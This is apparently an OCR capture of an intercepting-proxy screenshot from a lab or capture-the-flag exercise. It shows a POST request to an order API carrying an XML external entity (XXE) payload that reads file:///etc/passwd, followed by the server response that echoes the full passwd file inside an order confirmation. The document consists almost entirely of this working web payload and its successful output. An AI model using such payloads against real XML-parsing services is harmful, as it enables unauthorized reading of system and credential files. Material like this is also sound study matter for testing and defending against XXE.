 Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: 83.136.255.36:42454
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.255.36:42454/
8 Content-Type: application/xml
9 Content-Length: 189
10 Origin: http://83.136.255.36:42454
11 Connection: keep-alive
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8" ?>
17 <!DOCTYPE food [
18 <!ENTITY food SYSTEM "file:///etc/passwd">
19 ]>
20 <root>
21 <table_num>
1
</table_num>
22 <food>
&food;
</food>
23 </root>
24
25
26
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 27 Oct 2024 19:36:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1348
8
9 Your root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 utmp:x:100:406:utmp:/home/utmp:/bin/false
37 www:x:1000:1000:1000:/home/www:/bin/sh
38 nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
39 order has been submitted successfully.